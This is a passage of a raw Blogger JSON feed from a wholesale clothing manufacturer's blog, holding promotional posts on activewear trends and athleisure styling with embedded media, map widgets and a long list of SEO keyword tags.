href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqfdpRbXBCbeoXbIcDnEqfUhUZKHx0L2-GWtzY6Q2SLp2ODz3rdkFGgV1_XgOaB_DF_eBYGDIFZF5LYOdGRggcAwqKnRLxBPeaAbrclq1jCLngG9o2uiyh5vTqHygRnsIBPcivm6J0nRA\/s1600\/unbranded-gym-clothing-wholesale.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gym Clothing Wholesale\" border=\"0\" data-original-height=\"400\" data-original-width=\"677\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqfdpRbXBCbeoXbIcDnEqfUhUZKHx0L2-GWtzY6Q2SLp2ODz3rdkFGgV1_XgOaB_DF_eBYGDIFZF5LYOdGRggcAwqKnRLxBPeaAbrclq1jCLngG9o2uiyh5vTqHygRnsIBPcivm6J0nRA\/s1600\/unbranded-gym-clothing-wholesale.jpg\" title=\"Unbranded Gym Clothing Wholesale\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nHigh impact sports bras\u003C\/h2\u003E\nThis is something all the women who are into fitness should take a quick look at. These sports bras will not only give you the best shape for your breasts and you will not only be able to wear them with normal dresses but they are also very actively participant in regular workout routines. These bras feel like regular sports bras and are very comfortable to wear too.\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"autoplay\" frameborder=\"no\" height=\"300\" scrolling=\"no\" src=\"https:\/\/w.soundcloud.com\/player\/?url=https%3A\/\/api.soundcloud.com\/tracks\/867578971\u0026amp;color=%23ff5500\u0026amp;auto_play=false\u0026amp;hide_related=false\u0026amp;show_comments=true\u0026amp;show_user=true\u0026amp;show_reposts=false\u0026amp;show_teaser=true\u0026amp;visual=true\" width=\"100%\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #cccccc; font-family: \u0026quot;interstate\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;lucida sans unicode\u0026quot; , \u0026quot;lucida sans\u0026quot; , \u0026quot;garuda\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 10px; font-weight: 100; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-break: normal;\"\u003E\n\u003Ca href=\"https:\/\/soundcloud.com\/user-767838570\" style=\"color: #cccccc; text-decoration: none;\" target=\"_blank\" title=\"Alanic Global\"\u003EAlanic Global\u003C\/a\u003E · \u003Ca href=\"https:\/\/soundcloud.com\/user-767838570\/the-top-activewear-trends-you-need-to-get-for-yourself-this-2020\" style=\"color: #cccccc; text-decoration: none;\" target=\"_blank\" title=\"The Top Activewear Trends You Need to Get for Yourself This 2020\"\u003EThe Top Activewear Trends You Need to Get for Yourself This 2020\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nWorkout hoodies\u003C\/h2\u003E\nMen find these hoodies to be their best friends for the workout. They are light, durable and mostly the colors are perfectly in order ready to make you look the sexy hulk you are! You should check out these pieces and try them out before buying. They are cheap and durable too. You will not regret spending money on them, and you might not want to stop at one when you are at the store.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor retailers looking to get the best trends of \u003Ca href=\"https:\/\/www.alanicglobal.com\/fitness\/fitness.html\" target=\"_blank\"\u003E\u003Cb\u003Eunbranded gym clothing wholesale\u003C\/b\u003E\u003C\/a\u003E should get in touch with the best manufacturers and order the latest trends for the collection now!\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" aria-hidden=\"false\" frameborder=\"0\" height=\"450\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d3305.126416356386!2d-118.38458608478456!3d34.066273480602156!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c2b9d9a007b7e5%3A0x5024f1375ec15468!2sWholesale%20Clothing%20Manufacturer%20%3A%20Alanic%20Global!5e0!3m2!1sen!2sin!4v1596159667387!5m2!1sen!2sin\" style=\"border: 0;\" tabindex=\"0\" width=\"600\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/8126020086919606851\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2020\/07\/the-top-activewear-trends-you-need-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/8126020086919606851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/8126020086919606851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2020\/07\/the-top-activewear-trends-you-need-to.html","title":"The Top Activewear Trends You Need to Get for Yourself This 2020"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/xMewzV_uqtI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"-36.4162205 99.052733999999987 90 69.521484"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-5346779078983458929"},"published":{"$t":"2020-04-01T04:49:00.000-07:00"},"updated":{"$t":"2020-04-01T04:50:23.483-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness Apparel Manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness clothing manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gym clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"unbranded gym clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale fitness clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale gym clothes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale workout clothes"}],"title":{"type":"text","$t":"How To Fashionably Dress Your Athleisure Clothes This Season"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLRekX-s5czWkxzUVLIonk2VTvkV7fLZmBt7LzMQsNs0aO3U35JAGWYQnRuNFY9Z25xKRAsTp4dQeKSHGZDbrxgXb1PIA8ByNsyRAXAU5Ss3ZIQ-GittaOdqhUzmFWukEqIgFlyBoXBV8\/s1600\/wholesale-gym-clothes.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gym Clothing Manufacturers\" border=\"0\" data-original-height=\"400\" data-original-width=\"677\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLRekX-s5czWkxzUVLIonk2VTvkV7fLZmBt7LzMQsNs0aO3U35JAGWYQnRuNFY9Z25xKRAsTp4dQeKSHGZDbrxgXb1PIA8ByNsyRAXAU5Ss3ZIQ-GittaOdqhUzmFWukEqIgFlyBoXBV8\/s1600\/wholesale-gym-clothes.jpg\" title=\"Wholesale Workout Clothes\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAthleisure trends today, have shape shifted their forms a lot. And today, if you want to get something that is a little out there, a little experimental, and a lot bold, then you need to take a look at the collection the \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/fitness\/fitness.html\" target=\"_blank\"\u003Eleading unbranded gym clothing wholesale companies\u003C\/a\u003E\u003C\/b\u003E are coming up with. Today you will get an attractive range of athletic leggings designs which are so stylish that you won't face a problem while pairing them with regular clothes. Read on this blog below and check out the ways we have found out how you can pair these clothes in a fashionable way:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/uZ06xqFRHsA\" width=\"560\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nJacket and leggings\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIf you want to pick out the most athleisure-ly fashionable look in your wardrobe, try out wearing your denim or leather jackets with a piece of matching leggings. You can further more add layering to this appeal, just make sure you are getting all the components right by matching the color.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nShirts and high waist pieces\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIf you want to pull off an office look that will help you look very professional and at the top of the game while keeping the athleisure appeal alive then you can check out the ways in which you can wear your shirts with high waist leggings which will be very stylish and you will feel confident and will be able to revive the athleisure trend.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe width=\"100%\" height=\"166\" scrolling=\"no\" frameborder=\"no\" allow=\"autoplay\" src=\"https:\/\/w.soundcloud.com\/player\/?url=https%3A\/\/api.soundcloud.com\/tracks\/788299537\u0026color=%23ff5500\u0026auto_play=false\u0026hide_related=false\u0026show_comments=true\u0026show_user=true\u0026show_reposts=false\u0026show_teaser=true\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nTees and leggings\u0026nbsp;\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAfter a buff time at the gym, wear your leggings with a pair of tee and make it your staple comfort wear. This will not only give you the appeal that you are looking for after the workout but will also cater to the well needed comfort post your gym workout.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIf you are a retailer looking out for the best designs of \u003Cb\u003Ewholesale fitness clothing\u003C\/b\u003E, then get in touch with the top manufacturers and get the designs suited for your store.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" aria-hidden=\"false\" frameborder=\"0\" height=\"450\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d3305.126416356386!2d-118.38458608478456!3d34.066273480602156!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x5024f1375ec15468!2sWholesale%20Clothing%20Manufacturer%20%3A%20Alanic%20Global!5e0!3m2!1sen!2sin!4v1584945740258!5m2!1sen!2sin\" style=\"border: 0;\" tabindex=\"0\" width=\"600\"\u003E\u003C\/iframe\u003E\n\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/5346779078983458929\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2020\/04\/how-to-fashionably-dress-your.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/5346779078983458929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/5346779078983458929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2020\/04\/how-to-fashionably-dress-your.html","title":"How To Fashionably Dress Your Athleisure Clothes This Season"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLRekX-s5czWkxzUVLIonk2VTvkV7fLZmBt7LzMQsNs0aO3U35JAGWYQnRuNFY9Z25xKRAsTp4dQeKSHGZDbrxgXb1PIA8ByNsyRAXAU5Ss3ZIQ-GittaOdqhUzmFWukEqIgFlyBoXBV8\/s72-c\/wholesale-gym-clothes.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Beverly Hills, CA, USA"},"georss$point":{"$t":"34.0736204 -118.4003563"},"georss$box":{"$t":"33.9684109 -118.5617178 34.178829900000004 -118.2389948"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wholesaleclothingmanufacturer.com/feeds/posts/default?alt=json-in-script&callback=jQuery111008688827778506452_1768621725740&_=1768621725741
body_size: 46432
content:
// API callback
jQuery111008688827778506452_1768621725740({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106"},"updated":{"$t":"2025-06-28T07:01:23.655-07:00"},"category":[{"term":"Fitness Clothing Manufacturers"},{"term":"wholesale clothing manufacturers"},{"term":"Private label clothing manufacturers"},{"term":"clothing manufacturers"},{"term":"Wholesale Clothing Distributors"},{"term":"sublimation clothing manufacturers"},{"term":"Fitness Apparel Manufacturers"},{"term":"wholesale clothing vendors"},{"term":"private label clothing wholesalers"},{"term":"wholesale clothing manufacturers USA"},{"term":"wholesale clothing suppliers"},{"term":"Wholesale Clothing USA"},{"term":"clothing wholesalers usa"},{"term":"mens wholesale clothing distributors"},{"term":"private label clothing"},{"term":"private label clothing manufacturers usa"},{"term":"sublimated clothing"},{"term":"wholesale fitness clothing"},{"term":"wholesale flannel shirts"},{"term":"wholesale workout clothes"},{"term":"American Football clothing"},{"term":"Cricket Clothing Manufacturers"},{"term":"Custom Cricket Clothing"},{"term":"Underwear Manufacturers"},{"term":"clothing distributors"},{"term":"custom underwear manufacturers"},{"term":"underwear manufacturer"},{"term":"underwear manufacturers usa"},{"term":"wholesale clothing"},{"term":"wholesale fitness apparel"},{"term":"yoga clothing manufacturers"},{"term":"American Football Clothes"},{"term":"Australian Football Clothing"},{"term":"Cricket Clothing USA"},{"term":"Cricket Jacket"},{"term":"Cricket Shirt Manufacturers"},{"term":"Rugby League Uniforms"},{"term":"Shorts"},{"term":"addicted underwear usa"},{"term":"clothing manufacturers in florida"},{"term":"clothing manufacturers in usa"},{"term":"custom clothing manufacturers"},{"term":"fitness clothing"},{"term":"fitness clothing Australia"},{"term":"fitness clothing manufacturer"},{"term":"flannel shirts wholesale distributors"},{"term":"gym apparel manufacturers"},{"term":"gym clothing manufacturers"},{"term":"mens underwear manufacturers"},{"term":"private label apparel manufacturers"},{"term":"private label underwear"},{"term":"rugby uniforms"},{"term":"sports clothing manufacturers"},{"term":"sublimated clothing manufacturers"},{"term":"sublimation hoodies wholesale"},{"term":"unbranded gym clothing wholesale"},{"term":"wholesale clothing Las Vegas"},{"term":"wholesale clothing distributors usa"},{"term":"wholesale yoga clothing"},{"term":"wholesale yoga clothing manufacturers usa"},{"term":"yoga pants manufacturers"},{"term":"American Football Apparel"},{"term":"Clothing manufacturers in las vegas"},{"term":"Clothing wholesale"},{"term":"Custom Cricket Jersey"},{"term":"Golf Clothing Manufacturers"},{"term":"Herbalife Clothing wholesale"},{"term":"Hockey Jersey"},{"term":"Hockey shorts"},{"term":"Hoodie Suppliers"},{"term":"Socks and Bag Whole Seller"},{"term":"Sublimation Clothing"},{"term":"Wholesale Dancewear"},{"term":"Workout clothes wholesale"},{"term":"apparel manufacturers"},{"term":"australian clothing"},{"term":"clothing brand"},{"term":"clothing distributors usa"},{"term":"clothing line"},{"term":"clothing manufacturer USA"},{"term":"clothing manufacturers USA"},{"term":"clothing manufacturers germany"},{"term":"clothing manufacturers in spain"},{"term":"clothing manufacturers las vegas"},{"term":"clothing manufacturing companies"},{"term":"clothing suppliers usa"},{"term":"custom clothing manufacturer"},{"term":"custom clothing manufacturers usa"},{"term":"custom clothing vendors"},{"term":"custom sublimated jackets"},{"term":"dancewear manufacturers"},{"term":"fitness apparel manufacturers usa"},{"term":"fitness clothing manufacturers usa"},{"term":"flannel shirts wholesale"},{"term":"florida wholesale clothing"},{"term":"gym apparel australia"},{"term":"gym wear manufacturers"},{"term":"kids clothes manufacturers"},{"term":"kids clothing manufacturers"},{"term":"kids clothing suppliers"},{"term":"marathon clothing manufacturers"},{"term":"marathon clothing wholesalers"},{"term":"mens designer flannel shirts"},{"term":"mens underwear manufacturer"},{"term":"mens wholesale clothing"},{"term":"private label clothing manufacturer"},{"term":"rugby jersey manufacturers"},{"term":"rugby league clothing"},{"term":"rugby shirt wholesale"},{"term":"sublimated jackets"},{"term":"towel manufacturer usa"},{"term":"towel manufacturers"},{"term":"underwear manufacturer usa"},{"term":"wholesale baby clothes manufacturers"},{"term":"wholesale bath towels suppliers"},{"term":"wholesale beach towels suppliers"},{"term":"wholesale clothing europe"},{"term":"wholesale clothing in florida"},{"term":"wholesale clothing spain"},{"term":"wholesale clothing vendors Dallas"},{"term":"wholesale clothing vendors florida"},{"term":"wholesale clothing vendors usa"},{"term":"wholesale custom clothing"},{"term":"wholesale custom clothing manufacturers"},{"term":"wholesale fitness clothes"},{"term":"wholesale kids clothing distributors"},{"term":"wholesale mens flannel shirts"},{"term":"wholesale sublimated clothing"},{"term":"wholesale sublimation clothing suppliers"},{"term":"wholesale towels suppliers"},{"term":"wholesale underwear suppliers"},{"term":"wholesale womens clothing suppliers"},{"term":"wholesale workout apparel"},{"term":"wholesale yoga clothes"},{"term":"wholesale yoga leggings"},{"term":"wholesale yoga pants"},{"term":"yoga clothing"},{"term":"yoga leggings manufacturers"},{"term":"yoga pants manufacturer"},{"term":"yoga pants manufacturers usa"},{"term":"yoga wear manufacturers"},{"term":"yoga wear manufacturers las vegas"},{"term":"American Football Hoodie"},{"term":"American Football Jacket"},{"term":"American football jersey"},{"term":"American football jersey manufacturers"},{"term":"Australian football shorts"},{"term":"Baseball Jersey"},{"term":"Baseball tshirt"},{"term":"Cricket Clothing"},{"term":"Cricket Shirts Manufacturers"},{"term":"Cricket Uniforms Manufacturers"},{"term":"Custom Football Socks"},{"term":"Custom made clothing"},{"term":"Dancewear Manufacturer"},{"term":"Designer Dancewear"},{"term":"Fitness Apparel Manufacturer"},{"term":"Football Shorts"},{"term":"Football clothing"},{"term":"German wholesale clothing suppliers"},{"term":"Herbalife Clothing"},{"term":"Herbalife clothing manufacturers"},{"term":"Ice hockey T shirts and jackets exporters"},{"term":"Jersey \u0026 Caps Wholesaler"},{"term":"Marathon clothing suppliers"},{"term":"Organic Clothing"},{"term":"Shorts Manufacturers"},{"term":"Singlet Suppliers Australia"},{"term":"Sports Clothing"},{"term":"Sports Jacket"},{"term":"Swimming Clothes Manufacturer"},{"term":"Swimming clothes for women"},{"term":"T-shirt"},{"term":"Tshirt"},{"term":"Wholesale Bag Manufacturer"},{"term":"Wholesale clothing manufacturer in USA"},{"term":"Wholesale clothing vendors Chicago"},{"term":"Wholesale fitness clothing manufacturers"},{"term":"Workout clothes manufacturers"},{"term":"Yoga Leggings online"},{"term":"Yoga Shorts online"},{"term":"american football apparel manufacturer"},{"term":"american football manufacturers"},{"term":"apparel manufacturers in las vegas"},{"term":"athletic clothing manufacturers"},{"term":"athletic clothing manufacturers USA"},{"term":"baby clothes"},{"term":"baby clothes manufacturers"},{"term":"baby clothes manufacturers in usa"},{"term":"baby clothes suppliers"},{"term":"baby clothes wholesale"},{"term":"baby clothing manufacturers"},{"term":"baby clothing manufacturers usa"},{"term":"baby wholesale clothing"},{"term":"baby wholesale clothing Australia"},{"term":"backpack manufacturers"},{"term":"backpack manufacturers USA"},{"term":"bag manufacturer"},{"term":"bag manufacturer USA"},{"term":"bag manufacturers"},{"term":"bag manufacturers usa"},{"term":"baseball jersey manufacturers"},{"term":"baseball wholesale suppliers"},{"term":"baseball wholesalers"},{"term":"basketball clothing suppliers"},{"term":"basketball team wear manufacturers"},{"term":"bath towel manufacturers in usa"},{"term":"beach towel manufacturer"},{"term":"beach towel manufacturers"},{"term":"beach towel suppliers"},{"term":"beach towels manufacturer"},{"term":"best clothing suppliers in usausa wholesale clothing vendors"},{"term":"best cycling clothing brands"},{"term":"best wholesale clothing Miami"},{"term":"bulk clothing suppliers"},{"term":"bulk wholesale clothing suppliers"},{"term":"buy Yoga Clothing"},{"term":"buy Yoga Leggings"},{"term":"buy Yoga Shorts"},{"term":"cheap football kits"},{"term":"clothing distributors in usa"},{"term":"clothing manufacturer"},{"term":"clothing manufacturers Australia"},{"term":"clothing manufacturers Chicago"},{"term":"clothing manufacturers France"},{"term":"clothing manufacturers Houston"},{"term":"clothing manufacturers Seattle"},{"term":"clothing manufacturers europe"},{"term":"clothing manufacturers in Salt Lake City"},{"term":"clothing manufacturing"},{"term":"clothing suppliers in USA"},{"term":"clothing wholesaler"},{"term":"clothing wholesalers in florida"},{"term":"clothing wholesalers usa."},{"term":"cricket caps manufacturer"},{"term":"cricket clothing suppliers"},{"term":"cricket jersey manufacturers"},{"term":"custom apparel in Las Vegas"},{"term":"custom clothes in Las Vegas"},{"term":"custom clothes in Salt Lake City"},{"term":"custom clothing design manufacturers"},{"term":"custom clothing suppliers"},{"term":"custom clothing wholesale manufacturer"},{"term":"custom fitness apparel"},{"term":"custom flannel shirts wholesale"},{"term":"custom football jersey"},{"term":"custom made clothing manufacturers"},{"term":"custom sublimated hoodies"},{"term":"custom swimwear manufacturers"},{"term":"custom underwear"},{"term":"custom underwear manufacturers usa"},{"term":"custom wholesale clothing"},{"term":"custom wholesale clothing manufacturers usa"},{"term":"custom yoga pants manufacturers"},{"term":"customized American football clothing"},{"term":"cycling clothing suppliers"},{"term":"dance clothes wholesale suppliers"},{"term":"dancewear manufacturers usa"},{"term":"dancewear wholesale"},{"term":"denim jackets wholesale"},{"term":"designer wholesale clothing"},{"term":"dye sublimated jackets"},{"term":"face mask manufacturers"},{"term":"fashion apparel"},{"term":"fashion apparel manufacturers"},{"term":"fashion clothing manufacturers"},{"term":"fashion wholesale europe"},{"term":"fashionable yoga pants manufacturers"},{"term":"fitness clothes"},{"term":"fitness clothing usa"},{"term":"fitness uniforms suppliers"},{"term":"fitness wear manufacturers"},{"term":"fitness wholesale distributors"},{"term":"flannel clothes"},{"term":"flannel clothing"},{"term":"flannel clothing manufacturer"},{"term":"flannel pajama pants wholesale"},{"term":"football jerseys wholesale"},{"term":"football uniform manufacturers"},{"term":"golf cap manufacturers"},{"term":"golf clothes manufacturers"},{"term":"golf clothing"},{"term":"golf clothing manufacturer"},{"term":"golf jersey wholeseller"},{"term":"golf shirts wholesale"},{"term":"gym apparel"},{"term":"gym clothing"},{"term":"gym clothing wholesale"},{"term":"herbalife clothing apparel"},{"term":"herbalife shorts manufacturer"},{"term":"herbalife shorts wholesale"},{"term":"high quality wholesale clothing canada"},{"term":"ice hockey apparel Australia"},{"term":"ice hockey jerseys Australia"},{"term":"ice hockey jerseys wholesale"},{"term":"ice hockey shirts wholesale"},{"term":"ice hockey shorts"},{"term":"ice hockey wear"},{"term":"kids apparel manufacturers"},{"term":"kids boutique wholesale"},{"term":"las vegas clothing manufacturers"},{"term":"las vegas wholesale clothing"},{"term":"leggings manufacturers"},{"term":"leggings manufacturers usa"},{"term":"lingerie manufacturer"},{"term":"lingerie manufacturers"},{"term":"lingerie wholesale suppliers"},{"term":"marathon clothing"},{"term":"marathon shoes"},{"term":"mask manufacturers"},{"term":"mask manufacturers usa"},{"term":"maternity yoga clothes"},{"term":"mens clothing wholesale suppliers"},{"term":"mens flannel shirts wholesale"},{"term":"mens underwear manufacturers usa"},{"term":"mens wholesale clothing suppliers"},{"term":"mens wholesale clothing vendors"},{"term":"organic clothing manufacturers"},{"term":"organic clothing manufacturers florida"},{"term":"outerwear manufacturers"},{"term":"private label athletic apparel manufacturers"},{"term":"private label clothing manufacturers florida"},{"term":"private label clothing manufacturers in Las Vegas"},{"term":"private label clothing wholesale"},{"term":"private label clothing wholesaler"},{"term":"private label fitness apparel"},{"term":"private label fitness apparel manufacturers"},{"term":"private label fitness clothing"},{"term":"private label manufacturers clothing"},{"term":"private label wholesale"},{"term":"private label wholesale clothing manufacturers"},{"term":"promotional jacket manufacturers"},{"term":"promotional jersey manufacturers"},{"term":"rugby apparel manufacturers"},{"term":"rugby clothing manufacturers"},{"term":"rugby league clothing manufacturers"},{"term":"rugby league clothing wholesale"},{"term":"rugby league jersey"},{"term":"rugby league jerseys usa"},{"term":"rugby league shorts"},{"term":"rugby league uniforms manufacturers"},{"term":"rugby shirt manufacturers"},{"term":"rugby uniforms manufacturers"},{"term":"rugby uniforms wholesalers"},{"term":"shoe manufacturer"},{"term":"soccer jersey manufacturer"},{"term":"soccer jersey manufacturers"},{"term":"soccer shorts manufacturers"},{"term":"soccer shorts suppliers"},{"term":"spanish wholesale clothing"},{"term":"sport apparel brands"},{"term":"sport clothing suppliers"},{"term":"sports apparel manufacturers"},{"term":"sports apparel manufacturers usa"},{"term":"sports clothes manufacturers"},{"term":"sportswear for your football"},{"term":"sportswear manufacturers"},{"term":"sublimated clothing manufacturers USA"},{"term":"sublimated clothing wholesale"},{"term":"sublimated hoodie manufacturer"},{"term":"sublimated hoodies manufacturer"},{"term":"sublimation clothing manufacturers in ohio"},{"term":"sublimation clothing wholesale"},{"term":"sublimation jacket wholesale"},{"term":"sublimation shirts wholesale"},{"term":"sublimation t shirts wholesale"},{"term":"sustainable clothing wholesale"},{"term":"sustanable clothing manufacturer"},{"term":"swimming clothing and accessories"},{"term":"swimwear manufacturer usa"},{"term":"swimwear suppliers usa"},{"term":"t-shirt manufacturers"},{"term":"t-shirts manufacturers"},{"term":"t-shirts wholesale"},{"term":"top bag manufacturers"},{"term":"towel manufacturer"},{"term":"towel manufacturers in usa"},{"term":"towel wholesale"},{"term":"unbranded gym clothes"},{"term":"underwear wholesale"},{"term":"upf clothing wholesale"},{"term":"us wholesale womens clothing"},{"term":"usa wholesale clothing vendors"},{"term":"wholesale american football jersey suppliers"},{"term":"wholesale apparel europe"},{"term":"wholesale baby clothes"},{"term":"wholesale baby clothes suppliers"},{"term":"wholesale baby clothing suppliers usa"},{"term":"wholesale baseball uniform suppliers"},{"term":"wholesale baseball uniforms"},{"term":"wholesale basketball clothing"},{"term":"wholesale beach towel supplier"},{"term":"wholesale beach towels"},{"term":"wholesale children's boutique clothing suppliers usa"},{"term":"wholesale childrens clothing"},{"term":"wholesale childrens clothing Australia"},{"term":"wholesale clothes for men"},{"term":"wholesale clothing Dallas"},{"term":"wholesale clothing France"},{"term":"wholesale clothing Miami"},{"term":"wholesale clothing dallas tx"},{"term":"wholesale clothing distributors in Las Vegas"},{"term":"wholesale clothing distributors in Salt Lake City"},{"term":"wholesale clothing florida"},{"term":"wholesale clothing for women"},{"term":"wholesale clothing germany"},{"term":"wholesale clothing houston"},{"term":"wholesale clothing in las vegas"},{"term":"wholesale clothing suppliers canada"},{"term":"wholesale clothing suppliers europe"},{"term":"wholesale clothing suppliers 